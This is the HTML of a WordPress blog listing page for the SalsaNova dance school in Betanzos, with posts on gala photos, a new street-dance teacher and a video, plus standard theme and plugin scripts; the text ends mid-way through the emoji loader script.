		class="card card-blog card-plain post-845 post type-post status-publish format-standard has-post-thumbnail hentry category-fotos-salsanova"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/ya-estan-aqui-las-fotos-de-la-xii-gala-de-fin-de-curso-salsanova/" title="¡Ya están aquí las fotos de la XII Gala de Fin de Curso SalsaNova!"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1084" data-permalink="http://salsanova.es/ya-estan-aqui-las-fotos-de-la-xii-gala-de-fin-de-curso-salsanova/img_8563/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?fit=4523%2C2579" data-orig-size="4523,2579" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 550D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561243579&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_8563" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?fit=300%2C171" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8563-e1568588119900.jpg?fit=750%2C428" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/fotos-salsanova/" title="Ver todos las entradas en fotos salsanova"  rel="tag">fotos salsanova</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/ya-estan-aqui-las-fotos-de-la-xii-gala-de-fin-de-curso-salsanova/" title="¡Ya están aquí las fotos de la XII Gala de Fin de Curso SalsaNova!" rel="bookmark">¡Ya están aquí las fotos de la XII Gala de Fin de Curso SalsaNova!</a></h2><div class="card-description entry-summary "><p>Casi 3 meses después de nuestra gala, coincidiendo con el inicio del nuevo curso, queremos compartir con vosotros las fotos de todas las actuaciones pertenecientes a la misma. ¿No te da envidia? Corre a apuntarte, y que no te lo<a class="moretag" href="http://salsanova.es/ya-estan-aqui-las-fotos-de-la-xii-gala-de-fin-de-curso-salsanova/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/ssn/" title="ssn" class="url"><b class="author-name fn">ssn</b></a>, hace <a href="http://salsanova.es/ya-estan-aqui-las-fotos-de-la-xii-gala-de-fin-de-curso-salsanova/"><time class="entry-date published" datetime="2019-09-15T22:50:17+00:00" content="2019-09-15">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:31:16+00:00">septiembre 15, 2019</time> </a></div></div></div></article><article 
		id="post-770" 
		class="card card-blog card-plain post-770 post type-post status-publish format-standard has-post-thumbnail hentry category-profesores-salsanova"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/erickhoggins/" title="¡Erick Hoggins llega a nuestra escuela!"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="803" data-permalink="http://salsanova.es/erickhoggins/img_8644/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?fit=3460%2C1894" data-orig-size="3460,1894" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 550D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561245099&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;30&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;8&quot;}" data-image-title="IMG_8644" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?fit=300%2C164" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/09/IMG_8644-e1567435346221.jpg?fit=750%2C411" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/profesores-salsanova/" title="Ver todos las entradas en profesores salsanova"  rel="tag">profesores salsanova</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/erickhoggins/" title="¡Erick Hoggins llega a nuestra escuela!" rel="bookmark">¡Erick Hoggins llega a nuestra escuela!</a></h2><div class="card-description entry-summary "><p>Uno de los grandes en nuestra comunidad en cuanto a las danzas urbanas se refiere, llega a SalsaNova para contagiarnos todo su flow. En octubre empezamos, reserva tu plaza antes de que se agoten. ¡El martes es su día! Predanza<a class="moretag" href="http://salsanova.es/erickhoggins/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/ssn/" title="ssn" class="url"><b class="author-name fn">ssn</b></a>, hace <a href="http://salsanova.es/erickhoggins/"><time class="entry-date published" datetime="2019-08-28T15:23:04+00:00" content="2019-08-28">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:29:24+00:00">agosto 28, 2019</time> </a></div></div></div></article><article 
		id="post-763" 
		class="card card-blog card-plain post-763 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-salsanova tag-elflowdelacucaracha tag-escueladebailesalsanova tag-nuevovideossn"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/elflowdelacucaracha/" title="¡El FLOW de la CUCARACHA!"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="807" data-permalink="http://salsanova.es/elflowdelacucaracha/cucaracha/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?fit=1280%2C720" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cucaracha" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?fit=300%2C169" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/08/cucaracha.jpg?fit=750%2C422" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/videos-salsanova/" title="Ver todos las entradas en videos salsanova"  rel="tag">videos salsanova</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/elflowdelacucaracha/" title="¡El FLOW de la CUCARACHA!" rel="bookmark">¡El FLOW de la CUCARACHA!</a></h2><div class="card-description entry-summary "><p>¡Nuevo vídeo recién salido del horno! El Combo Dominicano y su Flow de la Cucaracha está siento un exitazo. Nosotros no nos resistimos a unirnos al huracán canario y hemos hecho este vídeo resumen de nuestra XII Gala de Fin<a class="moretag" href="http://salsanova.es/elflowdelacucaracha/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/ssn/" title="ssn" class="url"><b class="author-name fn">ssn</b></a>, hace <a href="http://salsanova.es/elflowdelacucaracha/"><time class="entry-date published" datetime="2019-08-23T20:10:55+00:00" content="2019-08-23">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:28:47+00:00">agosto 23, 2019</time> </a></div></div></div></article></div>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="text-2" class="widget widget_text"><h5>Encuéntranos</h5>			<div class="textwidget"><p><strong>Dirección</strong><br />Escuela de Baile SalsaNova<br />Camiño Cal das Barras, 9, bajo<br />15300 Betanzos (A Coruña)</p><p><strong>Contacto</strong><br />617 524 935<br />escueladebailesalsanova@gmail.com<br />www.facebook.com/CDSSN</p><strong></div>
		</div><div id="search-3" class="widget widget_search"><h5>Búsqueda</h5><form role="search" method="get" class="search-form" action="http://salsanova.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="text-3" class="widget widget_text"><h5>¡No te quedes sin bailar!</h5>			<div class="textwidget"></div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
	
					<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-menu-de-enlaces-sociales" class="footer-menu pull-left"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/CDSSN">Facebook</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://www.instagram.com/escueladebailesalsanova/">Instagram</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="mailto:info@salsanova.es">Correo electrónico</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="https://www.google.es/maps/place/Asociaci%C3%B3n+Cultural+SalsaNova/@43.2764649,-8.2124405,17z/data=!3m1!4b1!4m5!3m4!1s0xd2e6c100991459f:0x1d8bf7c3921b2655!8m2!3d43.2764649!4d-8.2102518">Ubicación</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://salsanova.es/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="http://salsanova.es/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1479"><a rel="privacy-policy" href="http://salsanova.es/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul><div class="copyright pull-right">Hestia | Desarrollado por <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/salsanova.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"http://salsanova.es/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.7" id="hestia_scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"131198210","post":"0","tz":"0","srv":"salsanova.es","arch_home":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "131198210", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://salsanova.es/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"http://salsanova.es/wp-admin/admin-ajax.php","nonce":"928771c2e9","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://salsanova.es/wp-login.php?redirect_to=http%3A%2F%2Fsalsanova.es%2Fya-esta-aqui-el-curso-24-25%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://salsanova.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 